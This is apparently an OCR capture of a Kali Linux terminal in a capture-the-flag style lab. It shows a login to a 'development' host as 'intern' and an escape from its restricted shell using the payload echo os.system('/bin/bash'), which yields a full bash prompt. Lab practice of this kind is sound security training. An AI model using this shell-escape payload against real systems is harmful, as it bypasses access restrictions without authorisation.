 root@kali: /home/kali/桌面
文件 动作 编辑 查看 帮助
55 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu May 15 11:43:41 2025 from 192.168.164.129
Congratulations! You tried harder!
Welcome to Development!
Type '?' or 'help' to get the list of allowed commands
intern:~$ ?
cd  clear  echo  exit  help  ll  lpath  ls
intern:~$ echo os.system('/bin/bash')
intern@development:~$ ?
?: command not found